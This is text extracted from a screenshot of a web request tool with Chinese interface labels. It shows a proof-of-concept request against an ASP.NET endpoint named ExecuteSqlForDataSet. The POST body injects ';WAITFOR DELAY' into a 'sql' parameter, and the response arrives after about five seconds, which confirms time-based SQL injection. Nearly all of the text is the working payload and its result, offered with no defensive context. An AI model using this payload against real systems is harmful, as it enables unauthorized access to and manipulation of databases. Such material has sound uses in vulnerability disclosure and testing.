 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/system/ExecuteSqlForDataSet HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
119.0.0.0 Safari/537.36
5
6 token=zxh&sql=;WAITFOR DELAY '0:0:5'--&strParameters
Responses 58bytes / 5069ms
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=u
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Max-Age: 30
11 Access-Control-Allow-Methods: GET,POST,OP
12 Access-Control-Allow-Headers: Content-Typ
13 Date: Thu, 04 Apr 2024 14:46:36 GMT
14 Content-Length: 58
15
16 {"data":{},"code":0,"message":"success","